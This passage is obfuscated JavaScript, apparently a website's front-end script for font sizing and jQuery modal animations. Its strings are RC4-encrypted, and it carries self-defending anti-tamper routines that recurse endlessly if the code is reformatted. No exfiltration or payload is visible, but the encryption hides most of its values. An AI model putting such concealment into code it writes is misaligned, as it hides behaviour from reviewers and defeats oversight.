e\x43\x74\x67\x63\x3d','\x77\x37\x5a\x41\x77\x35\x62\x43\x71\x63\x4b\x4c','\x77\x71\x68\x78\x5a\x73\x4b\x42\x55\x41\x3d\x3d','\x45\x53\x76\x44\x6b\x73\x4f\x78','\x77\x35\x51\x74\x77\x34\x62\x43\x67\x41\x73\x3d','\x77\x37\x44\x44\x6a\x52\x58\x43\x73\x56\x6f\x3d','\x77\x34\x5a\x4e\x77\x70\x66\x44\x6d\x38\x4f\x30','\x77\x70\x37\x43\x6c\x33\x45\x56\x77\x36\x77\x3d','\x77\x70\x63\x6e\x44\x38\x4f\x6f\x62\x51\x3d\x3d','\x54\x63\x4b\x31\x77\x6f\x7a\x44\x76\x44\x63\x3d','\x59\x63\x4f\x71\x4a\x56\x44\x43\x72\x51\x3d\x3d','\x47\x4d\x4b\x2f\x64\x4d\x4f\x41\x64\x51\x3d\x3d','\x77\x72\x78\x48\x58\x31\x55\x30','\x77\x36\x42\x67\x41\x4d\x4f\x54\x77\x72\x34\x3d','\x4d\x61\x63\x44\x50\x62\x6f\x68\x63\x6b\x75\x59\x73\x6d\x42\x76\x2e\x42\x43\x6f\x6d\x65\x74\x47\x69\x56\x62\x4b\x3d\x3d'];(function(_0x10b3bf,_0x2d5c44,_0x102d60){var _0x28d27a=function(_0x3126f8,_0x5afa74,_0x4663a7,_0x48c187,_0x26b833){_0x5afa74=_0x5afa74>>0x8,_0x26b833='po';var _0x269d2a='shift',_0x1d588b='push';if(_0x5afa74<_0x3126f8){while(--_0x3126f8){_0x48c187=_0x10b3bf[_0x269d2a]();if(_0x5afa74===_0x3126f8){_0x5afa74=_0x48c187;_0x4663a7=_0x10b3bf[_0x26b833+'p']();}else if(_0x5afa74&&_0x4663a7['replace'](/[cPbhcksBvBetGiVbK=]/g,'')===_0x5afa74){_0x10b3bf[_0x1d588b](_0x48c187);}}_0x10b3bf[_0x1d588b](_0x10b3bf[_0x269d2a]());}return 0xa2c41;};var _0x249b39=function(){var _0x422554={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3793f3,_0x6ea501,_0x11506b,_0x4e3ffb){_0x4e3ffb=_0x4e3ffb||{};var _0x1ad09f=_0x6ea501+'='+_0x11506b;var _0x2255cb=0x0;for(var _0x2255cb=0x0,_0x48eab9=_0x3793f3['length'];_0x2255cb<_0x48eab9;_0x2255cb++){var _0x18b968=_0x3793f3[_0x2255cb];_0x1ad09f+=';\x20'+_0x18b968;var _0x1e1a53=_0x3793f3[_0x18b968];_0x3793f3['push'](_0x1e1a53);_0x48eab9=_0x3793f3['length'];if(_0x1e1a53!==!![]){_0x1ad09f+='='+_0x1e1a53;}}_0x4e3ffb['cookie']=_0x1ad09f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x38ef0a,_0x12259a){_0x38ef0a=_0x38ef0a||function(_0x554d24){return _0x554d24;};var _0x179e3c=_0x38ef0a(new RegExp('(?:^|;\x20)'+_0x12259a['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x12290a=function(_0xc9667a,_0x1c2933,_0x241a03){_0xc9667a(++_0x1c2933,_0x241a03);};_0x12290a(_0x28d27a,_0x2d5c44,_0x102d60);return _0x179e3c?decodeURIComponent(_0x179e3c[0x1]):undefined;}};var _0x483c7d=function(){var _0x2f4c40=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2f4c40['test'](_0x422554['removeCookie']['toString']());};_0x422554['updateCookie']=_0x483c7d;var _0x219450='';var _0x4f6509=_0x422554['updateCookie']();if(!_0x4f6509){_0x422554['setCookie'](['*'],'counter',0x1);}else if(_0x4f6509){_0x219450=_0x422554['getCookie'](null,'counter');}else{_0x422554['removeCookie']();}};_0x249b39();}(_0x3ac2,0x1bd,0x1bd00));var _0x26f0=function(_0x4e6314,_0x103934){_0x4e6314=~~'0x'['concat'](_0x4e6314);var _0x486f80=_0x3ac2[_0x4e6314];if(_0x26f0['WEDnvU']===undefined){(function(){var _0x2114cb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x53af21='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2114cb['atob']||(_0x2114cb['atob']=function(_0x53ba57){var _0xb48691=String(_0x53ba57)['replace'](/=+$/,'');for(var _0x544151=0x0,_0x48c5a3,_0xd9891f,_0x1c85b6=0x0,_0x128bb3='';_0xd9891f=_0xb48691['charAt'](_0x1c85b6++);~_0xd9891f&&(_0x48c5a3=_0x544151%0x4?_0x48c5a3*0x40+_0xd9891f:_0xd9891f,_0x544151++%0x4)?_0x128bb3+=String['fromCharCode'](0xff&_0x48c5a3>>(-0x2*_0x544151&0x6)):0x0){_0xd9891f=_0x53af21['indexOf'](_0xd9891f);}return _0x128bb3;});}());var _0x5a634a=function(_0x1747e9,_0x103934){var _0x4a2343=[],_0x45c049=0x0,_0x1e1b8c,_0x5c211f='',_0x3601fc='';_0x1747e9=atob(_0x1747e9);for(var _0x17e72a=0x0,_0x4ffd47=_0x1747e9['length'];_0x17e72a<_0x4ffd47;_0x17e72a++){_0x3601fc+='%'+('00'+_0x1747e9['charCodeAt'](_0x17e72a)['toString'](0x10))['slice'](-0x2);}_0x1747e9=decodeURIComponent(_0x3601fc);for(var _0x1b2d8b=0x0;_0x1b2d8b<0x100;_0x1b2d8b++){_0x4a2343[_0x1b2d8b]=_0x1b2d8b;}for(_0x1b2d8b=0x0;_0x1b2d8b<0x100;_0x1b2d8b++){_0x45c049=(_0x45c049+_0x4a2343[_0x1b2d8b]+_0x103934['charCodeAt'](_0x1b2d8b%_0x103934['length']))%0x100;_0x1e1b8c=_0x4a2343[_0x1b2d8b];_0x4a2343[_0x1b2d8b]=_0x4a2343[_0x45c049];_0x4a2343[_0x45c049]=_0x1e1b8c;}_0x1b2d8b=0x0;_0x45c049=0x0;for(var _0x4c03f6=0x0;_0x4c03f6<_0x1747e9['length'];_0x4c03f6++){_0x1b2d8b=(_0x1b2d8b+0x1)%0x100;_0x45c049=(_0x45c049+_0x4a2343[_0x1b2d8b])%0x100;_0x1e1b8c=_0x4a2343[_0x1b2d8b];_0x4a2343[_0x1b2d8b]=_0x4a2343[_0x45c049];_0x4a2343[_0x45c049]=_0x1e1b8c;_0x5c211f+=String['fromCharCode'](_0x1747e9['charCodeAt'](_0x4c03f6)^_0x4a2343[(_0x4a2343[_0x1b2d8b]+_0x4a2343[_0x45c049])%0x100]);}return _0x5c211f;};_0x26f0['JuJvrr']=_0x5a634a;_0x26f0['OkVPsw']={};_0x26f0['WEDnvU']=!![];}var _0x5a2260=_0x26f0['OkVPsw'][_0x4e6314];if(_0x5a2260===undefined){if(_0x26f0['lDQdXL']===undefined){var _0x49d17f=function(_0x29d1e7){this['xQkZdI']=_0x29d1e7;this['tLARjT']=[0x1,0x0,0x0];this['IzXPzv']=function(){return'newState';};this['ZvqnOy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['npCoLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49d17f['prototype']['MhBdQp']=function(){var _0x6d1a83=new RegExp(this['ZvqnOy']+this['npCoLc']);var _0xe464b2=_0x6d1a83['test'](this['IzXPzv']['toString']())?--this['tLARjT'][0x1]:--this['tLARjT'][0x0];return this['VLCmVw'](_0xe464b2);};_0x49d17f['prototype']['VLCmVw']=function(_0x52e436){if(!Boolean(~_0x52e436)){return _0x52e436;}return this['snWwKj'](this['xQkZdI']);};_0x49d17f['prototype']['snWwKj']=function(_0x368f42){for(var _0x1b262b=0x0,_0x43749f=this['tLARjT']['length'];_0x1b262b<_0x43749f;_0x1b262b++){this['tLARjT']['push'](Math['round'](Math['random']()));_0x43749f=this['tLARjT']['length'];}return _0x368f42(this['tLARjT'][0x0]);};new _0x49d17f(_0x26f0)['MhBdQp']();_0x26f0['lDQdXL']=!![];}_0x486f80=_0x26f0['JuJvrr'](_0x486f80,_0x103934);_0x26f0['OkVPsw'][_0x4e6314]=_0x486f80;}else{_0x486f80=_0x5a2260;}return _0x486f80;};var _0x54f17f=function(){var _0x2d8f05=!![];return function(_0x4b81bb,_0x4d74cb){var _0x32719f=_0x2d8f05?function(){if(_0x4d74cb){var _0x2dc776=_0x4d74cb['apply'](_0x4b81bb,arguments);_0x4d74cb=null;return _0x2dc776;}}:function(){};_0x2d8f05=![];return _0x32719f;};}();var _0x2374c9=_0x54f17f(this,function(){var _0x5b542c=function(){return'\x64\x65\x76';},_0x42160d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e5ff6=function(){var _0x2771b2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2771b2['\x74\x65\x73\x74'](_0x5b542c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2b15c5=function(){var _0x35685c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x35685c['\x74\x65\x73\x74'](_0x42160d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x35dcba=function(_0x47f5cd){var _0x213d71=~-0x1>>0x1+0xff%0x0;if(_0x47f5cd['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x213d71)){_0x58d30b(_0x47f5cd);}};var _0x58d30b=function(_0x4ad5d3){var _0x23e998=~-0x4>>0x1+0xff%0x0;if(_0x4ad5d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x23e998){_0x35dcba(_0x4ad5d3);}};if(!_0x1e5ff6()){if(!_0x2b15c5()){_0x35dcba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x35dcba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x35dcba('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2374c9();var _0x20078f={'fonts':function(){var _0x46c6aa={'\x44\x69\x41\x73\x44':function(_0x36dc1c,_0x2fb1fe){return _0x36dc1c(_0x2fb1fe);},'\x75\x78\x77\x49\x6e':_0x26f0('0','\x68\x4a\x32\x54'),'\x64\x53\x48\x4a\x7a':_0x26f0('1','\x56\x50\x78\x68'),'\x61\x72\x44\x50\x47':function(_0x15c0a8,_0x2bbfe3){return _0x15c0a8+_0x2bbfe3;},'\x4a\x69\x68\x72\x59':_0x26f0('2','\x21\x23\x49\x50'),'\x72\x76\x70\x51\x4f':_0x26f0('3','\x4b\x37\x64\x47'),'\x67\x6f\x69\x51\x4f':_0x26f0('4','\x79\x77\x6b\x72'),'\x4d\x71\x41\x68\x49':function(_0x5697f6,_0x7a1d10){return _0x5697f6!==_0x7a1d10;},'\x4a\x47\x4d\x6b\x54':_0x26f0('5','\x74\x71\x61\x52'),'\x7a\x71\x43\x53\x6e':_0x26f0('6','\x52\x38\x61\x7a'),'\x65\x77\x67\x59\x59':function(_0x35c23b,_0x358010){return _0x35c23b>_0x358010;},'\x63\x4b\x50\x46\x68':_0x26f0('7','\x79\x77\x6b\x72'),'\x54\x4e\x78\x62\x70':function(_0x4e80a8,_0x46cd96){return _0x4e80a8/_0x46cd96;},'\x4c\x64\x57\x76\x5a':_0x26f0('8','\x24\x4b\x33\x65'),'\x53\x4a\x51\x71\x53':_0x26f0('9','\x26\x77\x74\x41'),'\x4f\x43\x49\x6a\x78':function(_0xd07424){return _0xd07424();},'\x41\x62\x42\x6a\x53':_0x26f0('a','\x64\x74\x72\x40')};function _0x53d0f6(){var _0x54bc0d={'\x6b\x70\x44\x51\x42':function(_0x5735cd,_0x1cfc4a){return _0x46c6aa[_0x26f0('b','\x6e\x36\x55\x61')](_0x5735cd,_0x1cfc4a);},'\x55\x57\x57\x6f\x57':_0x46c6aa[_0x26f0('c','\x32\x70\x41\x37')],'\x53\x6b\x6a\x71\x48':_0x46c6aa[_0x26f0('d','\x37\x37\x24\x21')],'\x74\x4c\x66\x71\x45':function(_0x242189,_0x52fc4a){return _0x46c6aa[_0x26f0('e','\x26\x77\x74\x41')](_0x242189,_0x52fc4a);},'\x4f\x6c\x63\x54\x6d':_0x46c6aa[_0x26f0('f','\x45\x4b\x7a\x49')],'\x43\x62\x5a\x64\x61':_0x46c6aa[_0x26f0('10','\x25\x6f\x69\x67')],'\x62\x6c\x45\x73\x4d':_0x46c6aa[_0x26f0('11','\x79\x77\x6b\x72')]};if(_0x46c6aa[_0x26f0('12','\x5d\x53\x6a\x48')](_0x46c6aa[_0x26f0('13','\x57\x78\x6b\x48')],_0x46c6aa[_0x26f0('14','\x64\x74\x72\x40')])){var _0x3b6853=window[_0x26f0('15','\x24\x46\x51\x5b')];if(_0x46c6aa[_0x26f0('16','\x65\x53\x65\x6a')](_0x3b6853,0x3c1)){fontSize=0xe;}else{if(_0x46c6aa[_0x26f0('17','\x79\x2a\x55\x65')](_0x46c6aa[_0x26f0('18','\x4d\x31\x4c\x71')],_0x46c6aa[_0x26f0('19','\x21\x37\x4d\x56')])){_0x54bc0d[_0x26f0('1a','\x50\x53\x53\x7a')]($,_0x54bc0d[_0x26f0('1b','\x52\x38\x61\x7a')])[_0x26f0('1c','\x5b\x4b\x77\x33')]();sessionStorage[_0x26f0('1d','\x53\x65\x6e\x78')](_0x54bc0d[_0x26f0('1e','\x74\x71\x61\x52')],'\x31');}else{fontSize=_0x46c6aa[_0x26f0('1f','\x52\x38\x61\x7a')](_0x3b6853,7.5);}}document[_0x26f0('20','\x64\x74\x72\x40')](_0x46c6aa[_0x26f0('21','\x79\x77\x6b\x72')])[0x0][_0x26f0('22','\x50\x53\x53\x7a')][_0x46c6aa[_0x26f0('23','\x26\x21\x5d\x6c')]]=_0x46c6aa[_0x26f0('24','\x45\x4b\x7a\x49')](fontSize,'\x70\x78');}else{$div[_0x26f0('25','\x59\x5b\x34\x32')](_0x54bc0d[_0x26f0('26','\x25\x6f\x69\x67')](_0x54bc0d[_0x26f0('27','\x24\x46\x51\x5b')](_0x54bc0d[_0x26f0('28','\x32\x70\x41\x37')](_0x54bc0d[_0x26f0('29','\x37\x37\x24\x21')](_0x54bc0d[_0x26f0('2a','\x26\x21\x5d\x6c')],key),_0x54bc0d[_0x26f0('2b','\x21\x37\x4d\x56')]),key),_0x54bc0d[_0x26f0('2c','\x21\x23\x49\x50')]));}}_0x46c6aa[_0x26f0('2d','\x5b\x49\x6a\x57')](_0x53d0f6);window[_0x26f0('2e','\x24\x46\x51\x5b')](_0x46c6aa[_0x26f0('2f','\x55\x62\x63\x63')],function(){_0x46c6aa[_0x26f0('30','\x26\x4f\x55\x5e')](_0x53d0f6);},![]);},'modal':function(){var _0xa65cca={'\x4f\x77\x50\x61\x6a':function(_0x29f0ec,_0x5514d9){return _0x29f0ec(_0x5514d9);},'\x44\x4e\x5a\x4d\x61':_0x26f0('31','\x6e\x36\x55\x61'),'\x43\x77\x77\x50\x7a':_0x26f0('32','\x5d\x53\x6a\x48'),'\x74\x52\x79\x69\x43':_0x26f0('33','\x26\x21\x5d\x6c'),'\x66\x64\x63\x4c\x61':_0x26f0('34','\x56\x68\x2a\x30'),'\x68\x71\x6e\x56\x47':_0x26f0('35','\x38\x72\x5d\x57'),'\x53\x55\x4d\x4a\x4e':_0x26f0('36','\x62\x76\x4e\x6e'),'\x69\x4b\x4e\x59\x52':_0x26f0('37','\x79\x2a\x55\x65'),'\x55\x6b\x61\x7a\x70':_0x26f0('38','\x6a\x38\x4b\x5d'),'\x41\x48\x67\x42\x44':function(_0x3a372f,_0x397709){return _0x3a372f===_0x397709;},'\x4a\x76\x59\x52\x4a':_0x26f0('39','\x32\x70\x41\x37'),'\x4c\x5a\x65\x61\x62':_0x26f0('3a','\x74\x71\x61\x52'),'\x77\x6d\x4d\x54\x41':_0x26f0('3b','\x26\x21\x5d\x6c'),'\x47\x49\x55\x6b\x6e':_0x26f0('3c','\x59\x5b\x34\x32'),'\x51\x6f\x4a\x72\x57':_0x26f0('3d','\x21\x37\x4d\x56'),'\x48\x69\x48\x66\x70':_0x26f0('3e','\x26\x77\x74\x41'),'\x6b\x78\x50\x49\x51':function(_0x449b53,_0x386365){return _0x449b53(_0x386365);},'\x55\x57\x58\x75\x44':_0x26f0('3f','\x4d\x31\x4c\x71'),'\x51\x42\x59\x67\x5a':_0x26f0('40','\x58\x6c\x45\x48'),'\x62\x49\x53\x46\x52':_0x26f0('41','\x68\x4a\x32\x54'),'\x68\x74\x76\x67\x4b':_0x26f0('42','\x2a\x78\x6f\x32'),'\x51\x50\x46\x52\x50':_0x26f0('43','\x23\x30\x50\x6b'),'\x76\x46\x5a\x44\x7a':_0x26f0('44','\x5b\x4b\x77\x33'),'\x78\x61\x52\x79\x49':_0x26f0('45','\x21\x23\x49\x50'),'\x7a\x4d\x6d\x54\x69':_0x26f0('46','\x64\x74\x72\x40'),'\x4d\x58\x73\x5a\x48':function(_0x86ddba,_0x2858ec){return _0x86ddba(_0x2858ec);},'\x6f\x6d\x51\x46\x70':function(_0x15de39,_0x547e0c){return _0x15de39(_0x547e0c);},'\x64\x66\x48\x44\x48':function(_0x27c039,_0x270303){return _0x27c039(_0x270303);},'\x69\x44\x59\x77\x44':_0x26f0('47','\x59\x5b\x34\x32'),'\x79\x6e\x4a\x57\x6a':function(_0x2b294b,_0x12b132){return _0x2b294b(_0x12b132);},'\x44\x6d\x42\x4a\x78':_0x26f0('48','\x23\x30\x50\x6b'),'\x71\x75\x72\x42\x76':_0x26f0('49','\x45\x4b\x7a\x49'),'\x6d\x51\x4e\x68\x51':function(_0x3af530,_0x1014ae,_0x1281c2){return _0x3af530(_0x1014ae,_0x1281c2);},'\x57\x71\x55\x6c\x6f':_0x26f0('4a','\x45\x4b\x7a\x49'),'\x48\x74\x42\x6f\x43':_0x26f0('4b','\x75\x23\x56\x32'),'\x71\x71\x75\x54\x46':function(_0x4b7f14,_0x3bd1b6){return _0x4b7f14(_0x3bd1b6);},'\x4b\x4c\x78\x49\x7a':function(_0x5775e9,_0x2ab0f9){return _0x5775e9(_0x2ab0f9);},'\x63\x64\x63\x55\x4b':function(_0x464fd4,_0x3afbd5){return _0x464fd4(_0x3afbd5);},'\x6e\x5a\x58\x6c\x47':function(_0x25902b,_0x54d129){return _0x25902b(_0x54d129);},'\x6d\x5a\x79\x76\x69':function(_0x2b60bd,_0x55cd85){return _0x2b60bd+_0x55cd85;},'\x57\x77\x6a\x61\x56':function(_0xe3deb0,_0x26e30c){return _0xe3deb0+_0x26e30c;},'\x67\x43\x43\x63\x61':_0x26f0('4c','\x5d\x53\x6a\x48'),'\x74\x7a\x74\x46\x75':_0x26f0('4d','\x43\x48\x5e\x39'),'\x42\x66\x54\x4f\x50':_0x26f0('4e','\x55\x48\x5b\x35'),'\x68\x4b\x45\x4c\x53':function(_0x5aaf24,_0x15c01a){return _0x5aaf24===_0x15c01a;},'\x4f\x79\x61\x4f\x67':_0x26f0('4f','\x50\x66\x2a\x6d'),'\x63\x56\x4a\x49\x4e':function(_0x37f58a,_0x3dda82){return _0x37f58a!==_0x3dda82;},'\x65\x50\x58\x7a\x6b':_0x26f0('50','\x74\x71\x61\x52'),'\x45\x75\x72\x7a\x72':_0x26f0('51','\x65\x53\x65\x6a'),'\x4b\x6d\x66\x57\x79':_0x26f0('52','\x2a\x78\x6f\x32'),'\x54\x6a\x66\x6b\x44':function(_0x50bd4b,_0x200526){return _0x50bd4b(_0x200526);},'\x77\x5a\x52\x79\x64':function(_0x42ff79,_0x30f2b7){return _0x42ff79(_0x30f2b7);},'\x50\x48\x6a\x55\x6f':function(_0x5814fb,_0x4fb3ca){return _0x5814fb(_0x4fb3ca);},'\x44\x46\x6c\x51\x59':_0x26f0('53','\x21\x37\x4d\x56'),'\x67\x55\x75\x46\x4f':function(_0x3baf40,_0x7253b5){return _0x3baf40(_0x7253b5);},'\x53\x78\x42\x41\x45':_0x26f0('54','\x61\x4c\x5b\x7a'),'\x77\x70\x71\x50\x68':function(_0x260c6d,_0x3d563e){return _0x260c6d(_0x3d563e);},'\x54\x49\x51\x79\x4c':_0x26f0('55','\x74\x71\x61\x52'),'\x42\x68\x69\x73\x6a':function(_0x20af2b,_0x4af9b2){return _0x20af2b(_0x4af9b2);},'\x77\x43\x4a\x53\x79':_0x26f0('56','\x36\x45\x33\x76'),'\x67\x66\x47\x4c\x7a':function(_0xda67e1,_0x2a23e0){return _0xda67e1(_0x2a23e0);},'\x61\x65\x42\x78\x74':_0x26f0('57','\x79\x77\x6b\x72'),'\x56\x53\x4b\x4c\x6d':function(_0x20a491,_0x30a67a){return _0x20a491(_0x30a67a);},'\x76\x56\x6c\x7a\x43':_0x26f0('58','\x36\x45\x33\x76'),'\x68\x54\x51\x61\x6d':function(_0x418917,_0x595b7b){return _0x418917(_0x595b7b);},'\x4c\x43\x6e\x45\x48':_0x26f0('59','\x5d\x53\x6a\x48'),'\x59\x66\x51\x50\x79':_0x26f0('5a','\x65\x53\x65\x6a')};_0xa65cca[_0x26f0('5b','\x5d\x53\x6a\x48')]($,_0xa65cca[_0x26f0('5c','\x24\x46\x51\x5b')])['\x6f\x6e'](_0xa65cca[_0x26f0('5d','\x74\x71\x61\x52')],function(_0x3d06ba){var _0x12fbe5={'\x75\x53\x6f\x47\x61':function(_0x4b7fed,_0x53367b){return _0xa65cca[_0x26f0('5e','\x6a\x38\x4b\x5d')](_0x4b7fed,_0x53367b);},'\x58\x51\x66\x77\x4e':_0xa65cca[_0x26f0('5f','\x23\x30\x50\x6b')],'\x6d\x4b\x6f\x6b\x43':_0xa65cca[_0x26f0('60','\x21\x37\x4d\x56')],'\x4c\x63\x50\x4f\x4e':_0xa65cca[_0x26f0('61','\x5d\x53\x6a\x48')],'\x74\x6b\x50\x5a\x65':_0xa65cca[_0x26f0('62','\x37\x37\x24\x21')],'\x78\x48\x64\x56\x75':_0xa65cca[_0x26f0('63','\x24\x4b\x33\x65')],'\x73\x48\x70\x55\x53':_0xa65cca[_0x26f0('64','\x59\x5b\x34\x32')],'\x64\x6b\x62\x41\x54':_0xa65cca[_0x26f0('65','\x26\x21\x5d\x6c')],'\x57\x67\x5a\x72\x5a':_0xa65cca[_0x26f0('66','\x79\x2a\x55\x65')],'\x67\x78\x77\x6f\x78':function(_0xbe1f2e,_0x355630){return _0xa65cca[_0x26f0('67','\x5b\x4b\x77\x33')](_0xbe1f2e,_0x355630);},'\x55\x63\x41\x50\x55':_0xa65cca[_0x26f0('68','\x26\x21\x5d\x6c')],'\x53\x6a\x4b\x55\x74':_0xa65cca[_0x26f0('69','\x59\x5b\x34\x32')],'\x4f\x44\x7a\x47\x51':_0xa65cca[_0x26f0('6a','\x6e\x4c\x67\x24')],'\x77\x5a\x70\x5a\x6d':_0xa65cca[_0x26f0('6b','\x23\x30\x50\x6b')],'\x75\x70\x55\x73\x59':function(_0xb7209a,_0x4e9637){return _0xa65cca[_0x26f0('6c','\x5b\x4b\x77\x33')](_0xb7209a,_0x4e9637);},'\x62\x75\x59\x68\x43':_0xa65cca[_0x26f0('6d','\x24\x46\x51\x5b')],'\x75\x69\x6e\x62\x63':_0xa65cca[_0x26f0('6e','\x64\x35\x21\x78')],'\x4b\x69\x79\x6a\x6e':function(_0x210893,_0x38ec33){return _0xa65cca[_0x26f0('6f','\x5d\x53\x6a\x48')](_0x210893,_0x38ec33);},'\x42\x6d\x49\x50\x50':_0xa65cca[_0x26f0('70','\x74\x71\x61\x52')],'\x50\x6c\x6b\x56\x68':_0xa65cca[_0x26f0('71','\x68\x4a\x32\x54')]};_0xa65cca[_0x26f0('72','\x6a\x38\x4b\x5d')]($,_0xa65cca[_0x26f0('73','\x24\x46\x51\x5b')])[_0x26f0('74','\x62\x76\x4e\x6e')]({'\x6c\x65\x66\x74':'\x30\x25'},0x12c);_0xa65cca[_0x26f0('75','\x2a\x78\x6f\x32')]($,_0xa65cca[_0x26f0('76','\x6f\x46\x53\x40')])[_0x26f0('77','\x55\x62\x63\x63')](_0xa65cca[_0x26f0('78','\x68\x57\x54\x54')],_0xa65cca[_0x26f0('79','\x56\x68\x2a\x30')]);_0xa65cca[_0x26f0('7a','\x6e\x36\x55\x61')]($,_0xa65cca[_0x26f0('7b','\x56\x68\x2a\x30')])[_0x26f0('7c','\x45\x4b\x7a\x49')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x31'},0x64);_0xa65cca[_0x26f0('7d','\x25\x6f\x69\x67')]($,_0xa65cca[_0x26f0('7e','\x65\x53\x65\x6a')])[_0x26f0('7f','\x62\x76\x4e\x6e')](_0xa65cca[_0x26f0('80','\x68\x57\x54\x54')],_0xa65cca[_0x26f0('81','\x23\x30\x50\x6b')]);_0xa65cca[_0x26f0('82','\x64\x74\x72\x40')]($,document)[_0x26f0('83','\x45\x4b\x7a\x49')](_0xa65cca[_0x26f0('84','\x65\x65\x6f\x4e')],function(){var _0x5b6227={'\x4d\x43\x75\x58\x77':function(_0x18b9cd,_0x850a9e){return _0x12fbe5[_0x26f0('85','\x2a\x78\x6f\x32')](_0x18b9cd,_0x850a9e);},'\x6a\x4f\x74\x71\x61':_0x12fbe5[_0x26f0('86','\x65\x65\x6f\x4e')],'\x4b\x50\x69\x63\x77':_0x12fbe5[_0x26f0('87','\x21\x37\x4d\x56')],'\x71\x67\x79\x75\x4c':function(_0x14d3e9,_0x15b032){return _0x12fbe5[_0x26f0('88','\x68\x4a\x32\x54')](_0x14d3e9,_0x15b032);},'\x41\x52\x6f\x50\x63':_0x12fbe5[_0x26f0('89','\x58\x6c\x45\x48')],'\x4b\x4b\x75\x4b\x48':_0x12fbe5[_0x26f0('8a','\x64\x35\x21\x78')],'\x4b\x49\x54\x6b\x68':_0x12fbe5[_0x26f0('8b','\x5b\x49\x6a\x57')],'\x4a\x48\x56\x67\x44':_0x12fbe5[_0x26f0('8c','\x56\x68\x2a\x30')],'\x4f\x77\x5a\x55\x56':_0x12fbe5[_0x26f0('8d','\x38\x72\x5d\x57')],'\x4e\x54\x69\x50\x46':function(_0x576d5b,_0x26356f){return _0x12fbe5[_0x26f0('8e','\x43\x48\x5e\x39')](_0x576d5b,_0x26356f);},'\x4f\x78\x56\x77\x66':_0x12fbe5[_0x26f0('8f','\x24\x4b\x33\x65')]};if(_0x12fbe5[_0x26f0('90','\x5d\x53\x6a\x48')](_0x12fbe5[_0x26f0('91','\x64\x35\x21\x78')],_0x12fbe5[_0x26f0('92','\x55\x62\x63\x63')])){_0x12fbe5[_0x26f0('93','\x6a\x38\x4b\x5d')]($,_0x12fbe5[_0x26f0('94','\x24\x4b\x33\x65')])[_0x26f0('95','\x5d\x53\x6a\x48')](_0x12fbe5[_0x26f0('96','\x38\x72\x5d\x57')],_0x12fbe5[_0x26f0('97','\x58\x6c\x45\x48')]);_0x12fbe5[_0x26f0('98','\x68\x57\x54\x54')]($,_0x12fbe5[_0x26f0('99','\x36\x45\x33\x76')])[_0x26f0('9a','\x23\x30\x50\x6b')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x30'},0x64);_0x12fbe5[_0x26f0('9b','\x64\x35\x21\x78')]($,_0x12fbe5[_0x26f0('9c','\x58\x6c\x45\x48')])[_0x26f0('9d','\x5b\x4b\x77\x33')](_0x12fbe5[_0x26f0('9e','\x26\x77\x74\x41')],'');_0x12fbe5[_0x26f0('9f','\x58\x6c\x45\x48')]($,_0x12fbe5[_0x26f0('a0','\x21\x37\x4d\x56')])[_0x26f0('7c','\x45\x4b\x7a\x49')]({'\x6c\x65\x66\x74':_0x12fbe5[_0x26f0('a1','\x50\x53\x53\x7a')]},0x64);}else{if(_0x5b6227[_0x26f0('a2','\x25\x6f\x69\x67')]($,_0x5b6227[_0x26f0('a3','\x62\x76\x4e\x6e')])[_0x26f0('a4','\x79\x77\x6b\x72')](_0x5b6227[_0x26f0('a5','\x43\x48\x5e\x39')])){_0x5b6227[_0x26f0('a6','\x79\x77\x6b\x72')]($,_0x5b6227[_0x26f0('a7','\x65\x53\x65\x6a')])[_0x26f0('a8','\x77\x38\x74\x63')](_0x5b6227[_0x26f0('a9','\x45\x4b\x7a\x49')]);_0x5b6227[_0x26f0('aa','\x55\x62\x63\x63')]($,_0x5b6227[_0x26f0('ab','\x43\x48\x5e\x39')])[_0x26f0('ac','\x59\x5b\x34\x32')](0x1f4);}else{var _0x2c2156=_0x5b6227[_0x26f0('ad','\x6f\x46\x53\x40')][_0x26f0('ae','\x59\x5b\x34\x32')]('\x7c'),_0x389504=0x0;while(!![]){switch(_0x2c2156[_0x389504++]){case'\x30':_0x5b6227[_0x26f0('af','\x50\x66\x2a\x6d')]($,_0x5b6227[_0x26f0('b0','\x25\x6f\x69\x67')])[_0x26f0('b1','\x26\x77\x74\x41')](0x1f4);continue;case'\x31':_0x5b6227[_0x26f0('b2','\x45\x4b\x7a\x49')]($,_0x5b6227[_0x26f0('b3','\x79\x2a\x55\x65')])[_0x26f0('b4','\x56\x68\x2a\x30')](_0x5b6227[_0x26f0('b5','\x50\x53\x53\x7a')]);continue;case'\x32':_0x5b6227[_0x26f0('b6','\x5b\x4b\x77\x33')]($,_0x5b6227[_0x26f0('b7','\x74\x71\x61\x52')])[_0x26f0('ac','\x59\x5b\x34\x32')](0x1f4);continue;case'\x33':_0x5b6227[_0x26f0('b8','\x36\x45\x33\x76')]($,_0x5b6227[_0x26f0('b9','\x21\x37\x4d\x56')])[_0x26f0('ba','\x5b\x49\x6a\x57')](_0x5b6227[_0x26f0('bb','\x5d\x53\x6a\x48')]);continue;case'\x34':_0x5b6227[_0x26f0('b